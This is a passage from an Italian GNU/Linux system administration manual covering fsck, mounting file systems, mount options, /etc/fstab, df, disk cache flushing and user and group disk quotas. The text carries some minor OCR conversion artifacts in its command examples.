'**fsck**' è un programma che uniforma l'utilizzo dei programmi specifici per il controllo e la correzione dei vari tipi di file system. Si tratta di un programma frontale.

L'opzione '**-t**' serve per specificare il tipo di file system da analizzare, in questo modo '**fsck**' sa a quale programma deve rivolgersi. Le opzioni specifiche dipendono dal tipo di file system, ovvero dal programma che si prenderà cura effettivamente dell'operazione.

Vedere *fsck*(8).

## 53.3 Attivazione dei file system

Per poter accedere ai dati di una qualunque unità di memorizzazione organizzata con un file system, è necessario prima montare il suo file system in quello globale.

Prima di estrarre una di queste unità, o comunque, prima di poter spegnere un elaboratore, occorre eseguire l'operazione opposta di distacco. Occorre cioè smontarla (*unmount*).

In un sistema GNU/Linux devono essere necessariamente collegati il file system principale (*root*), e il file system virtuale '/proc/' che però non fa capo ad alcuna unità fisica.

Se si utilizzano partizioni di scambio per la gestione della memoria virtuale, queste devono essere collegate con un'operazione concettualmente simile al montaggio, anche se poi non appaiono nella struttura generale del file system globale.

## 53.3.1 Tipi di file system

Quando si monta un file system è necessario che il modo con cui questo è organizzato (cioè il tipo) sia riconoscibile e gestito dal kernel. Nella tabella 53.2, sono elencati i nomi che identificano i tipi di file system riconoscibili da un kernel Linux.

## 53.3.2 Implicazioni legate al mount

Il montaggio implica l'inserzione di un file system estraneo in quello generale. Questo fatto può far sorgere problemi di sicurezza e di compatibilità con il sistema. L'elenco seguente dovrebbe dare l'idea di alcuni dei problemi connessi con il montaggio.

<sup>2</sup> '**dosfsck**' non è un programma che viene installato in modo predefinito dalle distribuzioni, per cui, nella maggior parte dei casi occorre provvedere direttamente per questo.

| Tipo di file system | Descrizione                |
|---------------------|----------------------------|
| minix               | Minix                      |
| ext2                | Second-extended            |
| hpfs                |                            |
| umsdos              | GNU/Linux su Dos-FAT       |
| msdos               | Dos-FAT (nomi $8.3$ )      |
| vfat                | Dos-VFAT (nomi lunghi)     |
| nfs                 | NFS o file system di rete  |
| iso9660             | CD-ROM                     |
| smbfs               | SMB (rete NetBIOS-TCP/IP)  |
| ncpfs               |                            |
| affs                |                            |
| ufs                 |                            |
| <b>SYSV</b>         |                            |
| proc                | file system virtuale /proc |
| swap                | partizione di scambio      |

Tabella 53.2. Elenco dei nomi di file system utilizzabili.

- Il file system estraneo potrebbe non essere sicuro, di conseguenza si pone il problema di:
	- **–** decidere se permettere l'avvio dei file eseguibili, infatti potrebbe trattarsi di cavalli di Troia;
	- **–** decidere se considerare validi o meno i permessi SUID e SGID che potrebbero dare ai programmi privilegi indesiderabili;
	- **–** decidere se gli utenti comuni possono eseguirne il montaggio.
- Il file system estraneo potrebbe contenere dati che non devono essere modificati; in tal caso conviene utilizzarlo in sola lettura per impedire l'alterazione del suo contenuto, anche solo accidentalmente.
- Il file system estraneo potrebbe essere incompatibile con la struttura di un file system Unix. In tal caso, occorre trovare il modo di farlo assomigliare a questo, per esempio attribuendo a tutti i file gli stessi permessi e la proprietà a un utente e a un gruppo particolare.

Un'altra cosa da considerare sono i permessi della directory radice del disco che si va a montare. Di per sé non c'è nulla di strano, se il file system che si monta è in grado di gestire tali informazioni, basta usare i comandi normali, come '**chmod**' e '**chown**' per cambiarli, ma questo può confondere il principiante. In breve: quando si cambia la proprietà e i permessi di una directory sulla quale è stato montato un altro file system, questi cambiamenti hanno effetto in quel file system.

## 53.3.3 Opzioni

In occasione del montaggio di un file system si possono definire alcune opzioni allo scopo di modificarne il comportamento predefinito. Quello che segue è un elenco parziale delle opzioni disponibili. Inizialmente vengono mostrate le opzioni che riguardano generalmente i file system compatibili con i sistemi operativi Unix, e possono essere utilizzate anche in presenza di file system differenti quando ciò può avere significato.

Vedere *mount*(8) e *nfs*(5).

Opzioni valide per i file system Unix

remount

Si tratta di un'opzione speciale che può essere usata solo quando il file system in questione è già montato, allo scopo di rimontarlo con delle opzioni differenti (quelle che vengono definite assieme a '**remount**').

default

Utilizza le impostazioni predefinite: '**rw**', '**suid**', '**dev**', '**exec**', '**auto**', '**atime**', '**nouser**', '**async**'.

sync | async

Esegue gli I/O sui file system in modo sincrono o asincrono. La modalità sincrona è più sicura, ma il suo utilizzo rallenta e appesantisce l'attività del disco.

```
atime | noatime
```
Aggiorna o meno la data di accesso ai file. Può essere utile eliminare questo tipo di aggiornamento per ridurre l'attività del disco.

auto | noauto

Permette o impedisce il montaggio automatico quando si utilizza il file '/etc/fstab'.

dev | nodev

Considera validi, o esclude la validità dei file di dispositivo che dovessero essere contenuti nel file system.

exec | noexec

Permette o impedisce l'esecuzione di file binari.

suid | nosuid

Consente o impedisce che i bit SUID (*Set User ID*) e SGID (*Set Group ID*) abbiano effetto. Disattivando questa possibilità (cioè utilizzando l'opzione '**nosuid**'), si vuole evitare che gli eseguibili contenuti nel file system che si intende montare, possano ottenere privilegi particolari.

user | nouser

Permette o impedisce all'utente comune di montare e smontare il file system. L'opzione '**user**' implica l'attivazione automatica di '**noexec**', '**nosuid**' e '**nodev**', a meno che queste siano annullate da successive indicazioni contrarie come nella lista seguente: '**user,exec,suid,dev**'.

ro

Sola lettura.

rw

Lettura e scrittura.

#### Opzioni valide per i file system FAT

Si tratta di ciò che è alla base dei file system '**umsdos**', '**msdos**' e '**vfat**'. Tuttavia, occorre ricordare che un file system UMSDOS emula un file system Unix, quindi non sono valide le opzioni seguenti nel caso specifico di questo tipo di file system.

#### uid=*ID\_utente*

Permette di stabilire il proprietario dei file e delle directory contenute nel file system. Se non viene specificato, si intende appartengano all'utente che esegue il montaggio.

#### gid=*ID\_gruppo*

Permette di stabilire il gruppo proprietario dei file e delle directory contenute nel file system. Se non viene specificato, si intende appartengano al gruppo dell'utente che esegue il montaggio.

#### umask=*maschera*

Permette di stabilire quali permessi inibire nel file system. Si tratta del solito numero ottale, composto da tre cifre numeriche, dove la prima cifra rappresenta i permessi per il proprietario, la seconda per il gruppo, la terza per il resto degli utenti:

- 1 rappresenta un permesso in esecuzione;
- 2 rappresenta un permesso in scrittura;
- 4 rappresenta un permesso in lettura.

Di conseguenza,

- 3 rappresenta un permesso in scrittura ed esecuzione;
- 5 rappresenta un permesso in lettura ed esecuzione;
- ...

Bisogna fare attenzione però che il valore che si inserisce rappresenta un impedimento all'uso di quel permesso, di conseguenza, la maschera '**022**' indica che è consentito al proprietario qualunque tipo di accesso (lettura, scrittura ed esecuzione), mentre agli altri utenti non è consentito l'accesso in scrittura.

Se non viene definito si utilizza il valore predefinito per la creazione dei file nei file system normali: '**umask**' appunto.

quiet

I file system FAT non sono in grado di memorizzare informazioni sulle proprietà e i permessi dei file. Di conseguenza, i programmi che tentano di modificare i valori predefiniti, ottengono una segnalazione di errore dalle funzioni di sistema. Questa opzione inibisce queste segnalazioni di errore.

Il dispositivo di loopback

Un caso particolare di opzione è '**loop**' che consente di accedere a file-immagine di dischi o partizioni. Questa particolarità viene descritta più avanti.

### 53.3.4 # mount

mount [*opzioni*] [*dispositivo*] [*directory*]

'**mount**' permettere di montare un file system all'interno del sistema. Il programma opposto è '**umount**' e serve per smontare un file system montato precedentemente. La forma normale e più semplice di utilizzo di '**mount**' è la seguente:

#### mount -t *tipo\_di\_file\_system dispositivo punto\_di\_innesto*

In questo modo si richiede al kernel di montare il file system del dispositivo specificato nella directory indicata (punto di innesto).

Per conoscere la situazione dei dispositivi collegati attraverso questo sistema, si può usare la sintassi seguente:

mount [ -t *tipo\_di\_file\_system*]

Se viene specificato il tipo di file system, si ottiene un elenco limitato a quei dispositivi.

Il file system '/proc/' non è associato ad alcun dispositivo speciale, e quando se ne vuole eseguire il montaggio, si può utilizzare un nome di dispositivo arbitrario, per esempio '**proc**'.

La maggior parte delle unità di memorizzazione sono indicate nel modo consueto utilizzando nomi di file di dispositivo ('/dev/...'), ma ci possono essere altre possibilità, come quando si vuole montare un file system di rete o NFS, dove si usa la forma '*host*:/*directory*'.

Il file '/etc/fstab' viene utilizzato per automatizzare il collegamento dei file system più importanti al momento dell'avvio del sistema. Questo viene letto utilizzando la forma seguente:

mount -a [ -t *tipo\_di\_file\_system*]

Di solito si trova una chiamata di questo tipo all'interno di uno degli script che compongono la procedura di inizializzazione del sistema ('/etc/rc.d/rc\*'). La presenza del file di configurazione '/etc/fstab' è utile anche per semplificare il montaggio (e poi anche l'operazione inversa) di un file system che sia stato previsto al suo interno. Diventa sufficiente una delle due forme seguenti.

mount *dispositivo*

mount *punto\_di\_innesto*

In linea di principio, solo l'utente '**root**' può montare un file system. Per permettere agli utenti comuni di montare e smontare un'unità di memorizzazione (come nel caso di un CD-ROM o di un dischetto), la si può indicare nel file '/etc/fstab' con l'opzione '**user**'. Nell'esempio seguente, si vede un record di '/ etc/fstab' attraverso il quale si definisce il montaggio facoltativo di un CD-ROM in sola lettura con la possibilità anche per gli utenti di eseguire l'operazione.

/dev/cdrom /cdrom iso9660 ro,user,noauto,unhide

In tal modo, qualunque utente potrà eseguire uno dei due possibili comandi seguenti.

```
$ mount /dev/cdrom
```

```
$ mount /cdrom
```
La coppia di programmi '**mount**' e '**umount**' mantiene una lista dei file system montati correntemente. Quando '**mount**' viene avviato senza argomenti si ottiene l'emissione del contenuto di questa lista.

Vedere *mount*(8).

Alcune opzioni

-a

Utilizza '/etc/fstab' per eseguire automaticamente l'operazione: Vengono montati tutti i file system a esclusione di quelli segnati come '**noauto**'.

-t [no]*tipo\_di\_file\_system*[,...]

Specifica il tipo di file system. Sono riconosciuti i nomi indicati nella tabella 53.2. Se il nome del tipo di file system viene preceduto dalla sigla '**no**', si intende che quel tipo deve essere escluso. Se si vogliono indicare più tipi di file system questi vengono separati da virgole.

Quando si usa questa opzione con l'indicazione di più tipi, o con il prefisso '**no**', lo si fa quasi sempre con l'uso dell'opzione '**-a**', come nell'esempio seguente:

#### # **mount -a -t nomsdos,nonfs**

In questo caso si intende eseguire il montaggio di tutti i file system indicati all'interno di '/etc/ fstab', a esclusione dei tipi '**msdos**' e '**nfs**'.

-o *opzione\_di\_file\_system*[,...]

Questa opzione permette di specificare uno o più nomi di opzioni, separati da virgole, legati alla gestione del file system. L'elenco di questi nomi si trova nella sezione 53.3.3.

Esempi

```
# mount -t ext2 /dev/hda2 /mnt
```
Monta il file system di tipo Second-extended contenuto nella seconda partizione del primo disco fisso IDE, a partire dalla directory '/mnt'.

```
# mount -t vfat /dev/fd0 /floppy
```
Monta il file system di tipo Dos-VFAT (Dos-FAT con le estensioni per i nomi lunghi) contenuto in un dischetto inserito nella prima unità, a partire dalla directory '/floppy/'.

#### # **mount -t nfs roggen.brot.dg:/pubblica /roggen**

Monta il file system di rete offerto dall'elaboratore '**roggen.brot.dg**', corrispondente alla sua directory '/pubblica/' (e discendenti), nella directory locale '/roggen/'.

### 53.3.5 # umount

umount [*opzioni*] [*dispositivo*] [*directory*]

'**umount**' esegue l'operazione inversa di '**mount**': smonta i file system. L'operazione può avvenire solo quando non ci sono più attività in corso su quei file system, altrimenti l'operazione fallisce.

Alcune opzioni

-a

Vengono smontati tutti i file system indicati in '/etc/fstab'.

-t [no]*tipo\_di\_file\_system*[,...]

Indica che l'azione deve essere eseguita solo sui file system specificati. Se si usa il prefisso '**no**', l'azione si deve compiere su tutti i file system a esclusione di quelli indicati.

#### Esempi

# **umount /dev/hda2**

Smonta il file system montato precedentemente, riferito al dispositivo '/dev/hda2'.

# **umount /mnt**

Smonta il file system montato precedentemente nella directory '/mnt'.

# **umount -a**

Smonta tutti i file system che trova annotati nel file '/etc/mtab', escluso il file system '**proc**'. 3

<sup>&</sup>lt;sup>3</sup>'umount' non smonta i file system che sono utilizzati in qualche modo, di conseguenza è improbabile che il comando '**umount -a**' possa smontare il file system principale. Nella fase di arresto del sistema, questo viene rimontato in sola lettura prima dell'arresto totale.

### 53.3.6 /etc/fstab

Il file '/etc/fstab' viene utilizzato per definire le caratteristiche e le directory di collegamento (punti di innesto) dei vari file system, usati di frequente nel sistema. Si tratta di un file che viene solo letto dai programmi, e il suo aggiornamento viene fatto in modo manuale dall'amministratore del sistema.

Il file è organizzato in record (corrispondenti alle righe) divisi in campi separati da uno o più spazi (inclusi i caratteri di tabulazione). Le righe che iniziano con il simbolo '**#**', le righe vuote e quelle bianche sono ignorate e trattate eventualmente come commenti.

- 1. Il primo campo definisce il tipo di dispositivo o il file system remoto da montare.
- 2. Il secondo campo definisce la directory che funge da punto di innesto per il file system.
- 3. Il terzo campo definisce il tipo di file system e ne viene indicato il nome in base alla tabella 53.2.

Se in questo campo viene indicato il termine '**ignore**', si intende fare riferimento a una partizione presente, ma inutilizzata, e per la quale non si vuole effettuare alcun collegamento. Di fatto, i record che contengono questa indicazione vengono ignorati.

- 4. Il quarto campo descrive le opzioni speciali per il tipo di montaggio che si intende eseguire. Si tratta delle stesse opzioni speciali descritte in *mount*(8) e anche nella sezione 53.3.4 in occasione della spiegazione dell'uso dell'opzione '**-o**' (a esclusione dell'opzione '**remount**').
- 5. Il quinto campo viene utilizzato per determinare quali file system possono essere utilizzati per lo scarico dei dati (*dump*).<sup>4</sup>
- 6. Il sesto campo viene utilizzato dal programma '**fsck**' per determinare l'ordine in cui il controllo dell'integrità dei file system deve essere effettuato nel momento dell'avvio del sistema.

Il file system principale dovrebbe avere il numero uno in questo campo, mentre gli altri, il numero due (o anche valori superiori). Se questo campo contiene il valore zero, significa che il file system in questione non deve essere controllato.

#### Esempi

Nell'esempio seguente, tutte le unità che non sono unite stabilmente al corpo fisico dell'elaboratore, hanno l'opzione '**noauto**' che impedisce il montaggio automatico all'avvio del sistema. Queste possono essere attivate solo manualmente, attraverso '**mount**', con il vantaggio di potere indicare semplicemente la directory di collegamento (punto di innesto) o il nome del dispositivo.



- Il dispositivo '/dev/hda3' viene utilizzato come file system principale e per questo è il primo a essere attivato. L'ultimo campo (*check*) riporta il valore uno, perché si vuole fare in modo che questo file system venga controllato per primo al momento dell'avvio del sistema.
- Il dispositivo '/dev/hdb1' viene utilizzato come file system per contenere le directory personali degli utenti. L'ultimo campo riporta il valore due, perché si vuole fare in modo che questo file system venga controllato per secondo al momento dell'avvio del sistema, dopo il controllo del file system principale.
- Il file system virtuale '**proc**' viene inserito correttamente nella directory '/proc/'. Il nome utilizzato nel campo del nome, '**proc**', non significa nulla, ma è preferibile al consueto '**none**' che si è usato spesso in questo caso.
- Il dispositivo '/dev/hda1' corrisponde a una partizione Dos-FAT con la gestione dei nomi lunghi. In particolare, viene permesso a ogni utente di accedere ai suoi file in tutti i modi possibili.

<sup>4</sup>Si tratta di una procedura per ottenere delle copie di sicurezza che comunque non è indispensabile. Per questo si possono usare strumenti normali senza bisogno si utilizzare la configurazione di questo file.

- Il dispositivo '/dev/sda' rappresenta un cosiddetto *superfloppy*, cioè un disco rimovibile che non è in grado di gestire partizioni, esattamente come fanno i dischetti. Trattandosi di un disco rimovibile viene concesso a tutti gli utenti di eseguire il montaggio e questo non viene effettuato automaticamente al momento dell'avvio del sistema.
- Il dispositivo '/dev/sda1' rappresenta la stessa unità a dischi rimovibili, ma in questo caso viene vista come la prima partizione di uno di questi dischi. Anche qui viene concesso agli utenti comuni di montare e smontare il disco.
- Il dispositivo '/dev/cdrom' rappresenta il lettore di CD-ROM. In particolare, viene specificato che l'accesso può avvenire in sola lettura.
- L'elaboratore '**roggen.brot.dg**' condivide tutto il proprio file system (a partire dalla directory radice) attraverso il protocollo NFS. Viene consentito l'accesso in sola lettura.
- Il dispositivo '/dev/fd0', il dischetto, può essere utilizzato da tutti gli utenti e si prevede di utilizzare sempre solo il formato Dos-FAT con l'estensione per i nomi lunghi.

## 53.3.7 /etc/mtab

Il file '/etc/mtab' ha la stessa struttura di '/etc/fstab', ma viene gestito automaticamente da '**mount**' e '**umount**', e rappresenta i file system connessi nella struttura generale. Non deve essere modificato e dovrebbe essere creato automaticamente all'avvio del sistema.

## 53.3.8 \$ df

df [*opzioni*] [*dispositivo*...]

'**df**' permette di conoscere lo spazio a disposizione di una o di tutte le partizioni che risultano montate. Se non vengono indicati i nomi dei dispositivi, si ottiene l'elenco completo di tutti i dispositivi attivi, altrimenti l'elenco si riduce a quelli specificati.

L'unità di misura con cui si esprime questo spazio è in blocchi la cui dimensione cambia a seconda delle opzioni utilizzate oppure dalla presenza di una variabile di ambiente: '**POSIXLY\_CORRECT**'. La presenza di questa fa sì che, se non viene usata l'opzione '**-k**', i blocchi siano di 512 byte come prevede lo standard POSIX. Diversamente, il valore predefinito dei blocchi è di 1 024 byte.

Alcune opzioni

 $-a$  |  $-a11$ 

Emette le informazioni relative a tutti i dispositivi attivi, anche di quelli che normalmente vengono ignorati.

```
-h | --human-readable
```
Aggiunge una lettera alla dimensione, in modo da chiarire il tipo di unità di misura utilizzato.

-i | --inodes

Emette il risultato indicando l'utilizzo e la disponibilità di inode, invece che fare riferimento ai blocchi. Questa informazione è utile solo per i file system che utilizzano una struttura a inode.

 $-b$  |  $-b$ yte

Emette le dimensioni in byte e non in Kibyte.

-k | --kilobytes

Emette le dimensioni in Kibyte. Questa opzione fa riferimento all'unità di misura predefinita, ma permette di fare ignorare a '**df**' l'eventuale presenza della variabile '**POSIXLY\_CORRECT**'.

-m | --megabytes

Emette le dimensioni in Mibyte.

## 53.4 Memoria cache

La memoria cache dei dischi serve a ridurre l'attività di questi, effettuando le modifiche a intervalli regolari o quando diventa indispensabile per altri motivi. L'esistenza di questo tipo di organizzazione, basato su una «memoria di transito», è il motivo principale per cui si deve arrestare l'attività del sistema prima di spegnere l'elaboratore.

La memoria cache viene gestita automaticamente dal kernel, ma è un demone quello che si occupa di richiedere lo scarico periodico.

## 53.4.1 # update (bdflush)

update [*opzioni*]

Con questo nome, '**update**', viene avviato il demone che si occupa di richiedere periodicamente al kernel lo scarico della memoria cache. Deve essere messo in funzione durante la fase di avvio del sistema, prima di ogni altra attività di scrittura nei dischi.

Per avviare '**update**' si usano fondamentalmente due tecniche: l'utilizzo all'interno di uno script di quelli della procedura di inizializzazione del sistema, oppure l'inserimento di un record apposito all'interno di '/ etc/inittab'.

#### Esempi

...

L'esempio seguente mostra una configurazione della procedura di inizializzazione del sistema con la quale '**update**' viene avviato attraverso lo script iniziale. Segue il record del file '/etc/inittab' dove si fa riferimento allo script '/etc/rc.d/rc.sysinit',

```
si::sysinit:/etc/rd.d/rc.sysinit
```
e il pezzo significativo di quest'ultimo.

```
# Attivazione della memoria virtuale.
/sbin/swapon -a
# Attivazione di update.
```

```
/sbin/update
```

```
# Controllo della partizione del file system principale.
/sbin/fsck -A -a
```

```
...
```
L'esempio seguente mostra una configurazione della procedura di inizializzazione del sistema attraverso la quale '**update**' viene avviato direttamente attraverso '/etc/inittab'.

```
ud::once:/sbin/update
```
### 53.4.2 \$ sync

### sync [*opzioni*]

'**sync**' permette di scaricare nei dischi i dati contenuti nella memoria cache. Viene usato solitamente dalla procedura di arresto del sistema per garantire che tutti i dati siano registrati correttamente su disco prima dello spegnimento fisico dell'elaboratore.

Può essere utilizzato in caso di emergenza, quando per qualche ragione non si può attendere il completamento della procedura di arresto del sistema, o per qualunque altro motivo.

Di solito non si usano opzioni.

# Gestione più evoluta di dischi e file system

Vale la pena di separare alcuni dettagli sulla gestione dei dischi e di file system in un capitolo a parte, per non appesantire troppo la lettura, e per non confondere troppo chi si sta avvicinando a GNU/Linux. La tabella 54.1 elenca i programmi e i file a cui si accenna in questo capitolo.



Tabella 54.1. Riepilogo dei programmi e dei file per la gestione dei dischi e dei file system.

## 54.1 Quota

Generalmente, l'utilizzo dello spazio nel file system non è controllato, per cui gli utenti possono utilizzare teoricamente quanto spazio vogliono in modo indiscriminato. Per controllare l'utilizzo dello spazio nel file system si può attivare la gestione delle *quote*, cioè un sistema di registrazione dello spazio utilizzato in base all'appartenenza dei file a un utente o a un gruppo particolare. La gestione delle quote non si limita a questo: può impedire di fatto la creazione di file che superano lo spazio consentito.

Il controllo avviene a livello di partizione, per cui occorre stabilire per ognuna di queste le quote di spazio utilizzabili. Generalmente, il problema di controllare le quote riguarda un numero ristretto di partizioni, precisamente quelle in cui gli utenti hanno la possibilità di accedere in scrittura.

Per il momento, il kernel Linux può gestire esclusivamente le quote di utilizzo delle partizioni di tipo Secondextended, cioè il suo tipo nativo.

GNU/Linux gestisce le quote attraverso il kernel, attivandole e controllandole attraverso una serie di programmi di servizio specifici. Pertanto è necessario che il kernel sia stato compilato attivando l'opzione della gestione delle quote.

• *Quota support* (21.2.15) **Y**

## 54.1.1 Quota utente e quota di gruppo

Il controllo della quota può avvenire a livello di: singolo utente, di gruppo o di entrambi. In pratica, un file può essere aggiunto se la quota utente riferita all'UID del file lo consente, e nello stesso modo se la quota di gruppo riferita al GID del file non viene superata.

Il tracciamento e il controllo dei livelli di quota utente e di gruppo possono essere attivati indipendentemente l'uno dall'altro. In queste sezioni verrà mostrato come attivare entrambi i tipi di quota.

## 54.1.2 Configurazione con /etc/fstab

La gestione delle quote delle partizioni deve essere attivata espressamente nel momento del montaggio. Per questo si preferisce intervenire nella configurazione contenuta nel file '/etc/fstab', in modo da facilitare la cosa. Nella colonna delle opzioni si possono aggiungere due parole chiave: '**usrquota**' e '**grpquota**'. La prima serve per attivare il controllo delle quote riferite agli utenti e la seconda per il controllo riferito ai gruppi. Le due cose sono indipendenti.

L'esempio seguente mostra in che modo attivare entrambi i controlli nella partizione '/dev/hda3'.

# nome Innesto Tipo Opzioni Dmp Chk
Gestione più evoluta di dischi e file system  $541$ 



# 54.1.3 Registrazione delle quote

I livelli di quota dei vari utenti e dei gruppi sono contenuti in due file: 'quota.user' e 'quota.group'. Questi devono essere collocati nella directory principale della partizione da controllare, e richiedono solo i permessi in lettura e scrittura per l'utente '**root**'. Per fare in modo che tutto funzioni correttamente, è necessario creare tali file, lasciandoli vuoti inizialmente.

L'esempio seguente mostra il caso in cui si voglia controllare la partizione principale, ovvero quella che contiene l'origine del file system complessivo.

```
# touch /quota.user
```
- # **touch /quota.group**
- # **chmod 0600 /quota.user**
- # **chmod 0600 /quota.group**

# 54.1.4 Attivazione del controllo

Prima che il sistema di controllo delle quote possa funzionare, occorre effettuare una scansione della partizione interessata, in modo da raccogliere tutte le informazioni necessarie sull'utilizzo dello spazio dal punto di vista degli utenti e dei gruppi. Queste informazioni sono poi contenute nei file 'quota.user' e 'quota.group', già visti in precedenza.

La scansione si esegue con il programma '**quotacheck**', e per sicurezza andrebbe ripetuta la sua esecuzione ogni volta che si avvia il sistema, oppure giornalmente, quando il sistema resta in funzione a lungo (per più giorni). Si può usare il comando seguente:

```
# quotacheck -a -v -u -g
```
In questo modo si ottiene la scansione di tutte le partizioni che sono state indicate nel file '/etc/fstab' come soggette a controllo delle quote. Le opzioni '**-u**' e '**-g**' richiedono espressamente che la scansione si prenda cura sia dell'utilizzo in base all'utente, sia in base al gruppo.

Ogni volta che si monta una partizione che è soggetta a controllo delle quote, è poi necessario attivare il controllo attraverso il programma '**quotaon**'. Per esempio, '**quotaon /dev/hda3**' attiva il controllo sulla partizione indicata. Tuttavia, generalmente si fa questo all'avvio del sistema, per attivare il controllo su tutte le partizioni specificate per questo nel solito file '/etc/fstab'. In pratica con il comando seguente:

```
# quotaon -a -v -u -g
```
Anche in questo caso, le opzioni '**-u**' e '**-g**' indicano che si vuole espressamente il controllo dell'utilizzo in base all'utente e in base al gruppo.

A questo punto, conviene preoccuparsi di fare in modo che la procedura di inizializzazione del sistema sia in grado ogni volta di avviare la gestione delle quote. Se la propria distribuzione GNU/Linux non fornisce degli script già pronti, si possono aggiungere al file '/etc/rc.d/rc.local' (o simile) le istruzioni necessarie, come nell'esempio seguente:

```
\#...
if /sbin/quotacheck -avug
then
    echo "Scansione delle quote eseguita."
f_iif /sbin/quotaon -avug
then
    echo "Attivazione del controllo delle quote eseguita."
f_i
```
La prima volta che si predispone la gestione delle quote, se c'è anche la partizione principale tra quelle da controllare, l'unico modo per fare sì che il controllo delle quote sia operativo, è quello di riavviare il sistema.

# 54.1.5 # quotacheck

quotacheck [*opzioni*] [{*partizione*|*punto\_di\_innesto*}...]

'**quotacheck**' esegue una scansione di una o più partizioni, allo scopo di aggiornare i file di registrazione delle quote: 'quota.user' e 'quota.group'. È opportuno usare questo programma ogni volta che si avvia il sistema, e quando si montano delle partizioni soggette al controllo delle quote di utilizzo.

Alcune opzioni

 $-11$ 

Questa opzione richiede una scansione per le quote di utilizzo riferite agli utenti. Questa è l'azione predefinita.

-g

Richiede una scansione per le quote di utilizzo riferite ai gruppi.

-a

Scandisce tutte le partizioni indicate nel file '/etc/fstab' come soggette a tale controllo.

-R

Questa opzione viene usata in congiunzione con '**-a**' e specifica di eseguire il controllo di tutte le partizioni indicate nel file '/etc/fstab', a esclusione di quella principale.

Esempi

### # **quotacheck /dev/hdb2**

Esegue la scansione dell'utilizzo degli utenti della partizione '/dev/hdb2', che deve essere già stata montata e deve risultare dal contenuto del file '/etc/fstab'. In questo caso, può funzionare solo se in questo file è stata specificata l'opzione di montaggio '**usrquota**'.

#### # **quotacheck /mnt/disco2**

Esegue la scansione dell'utilizzo degli utenti della partizione che, da quanto si determina dal file '/ etc/fstab', si colloca a partire dalla directory '/mnt/disco2'. Per tutte le altre considerazioni, vale quanto detto per l'esempio precedente.

### # **quotacheck -avug**

Questo corrisponde all'utilizzo normale del programma, per scandire tutte le partizioni montate e registrate nel file '/etc/fstab' come soggette al controllo delle quote, sia degli utenti che dei gruppi.

### 54.1.6 # quotaon, quotaoff

```
quotaon [opzioni] [{partizione|punto_di_innesto}...]
quotaoff [opzioni] [{partizione|punto_di_innesto}...]
```
'**quotaon**' attiva la gestione delle quote da parte del kernel. Non si tratta quindi di un demone, ma di un programma che termina subito di funzionare.

Perché si possa attivare questa gestione, è necessario che i file 'quota.user' e 'quota.group' siano presenti nella directory principale delle partizioni per le quali si vuole la gestione delle quote.

'**quotaoff**' disattiva la gestione delle quote da parte del kernel. Le opzioni e la sintassi sono le stesse di '**quotaon**'.

Alcune opzioni

 $-11$ 

Attiva la gestione delle quote utente. Questa è l'azione predefinita.

 $-q$ 

Attiva la gestione delle quote dei gruppi.

-a

Attiva la gestione delle quote in base a quanto indicato nel file '/etc/fstab'.

#### Esempi

### # **quotaon /dev/hdb2**

Attiva la gestione delle quote utente nella partizione '/dev/hdb2', che deve essere già stata montata e deve risultare dal contenuto del file '/etc/fstab'. In questo caso, può funzionare solo se in questo file è stata specificata l'opzione di montaggio '**usrquota**'.

#### # **quotaon /mnt/disco2**

Attiva la gestione delle quote utente nella partizione che, da quanto si determina dal file '/etc/ fstab', si colloca a partire dalla directory '/mnt/disco2'. Per tutte le altre considerazioni, vale quanto detto per l'esempio precedente.

### # **quotaon -avug**

Questo corrisponde all'utilizzo normale del programma, per attivare la gestione delle quote in tutte le partizioni montate e registrate nel file '/etc/fstab' come soggette al controllo delle quote, sia degli utenti che dei gruppi.

## 54.1.7 Assegnazione e verifica delle quote

Le quote che si possono assegnare agli utenti e ai gruppi sono composte dell'indicazione di diversi dati. Lo spazio concesso viene espresso attraverso il numero di blocchi (unità di 1 024 byte) e viene definito *limite logico* (*soft*) perché viene tollerato un leggero sconfinamento per tempi brevi. A fianco del limite logico si può stabilire un limite di sicurezza, o *limite fisico* (*hard*), che non può essere superato in alcun caso. Oltre ai limiti sui blocchi di byte, si stabiliscono normalmente dei limiti di utilizzo di inode, in pratica, il numero massimo di file. Dal momento che si ha a che fare con file system Second-extended che normalmente possono avere un inode ogni 4 Kibyte, si può stabilire facilmente una calcolo di corrispondenza tra blocchi di dati e quantità di inode.

Quando viene fissato il limite fisico, soprattutto quando questo è superiore al limite logico, si intende consentire implicitamente lo sconfinamento del limite di utilizzo. In tal caso è necessario stabilire il tempo massimo per cui ciò è concesso. Generalmente, se non viene definito diversamente, si tratta di una settimana.

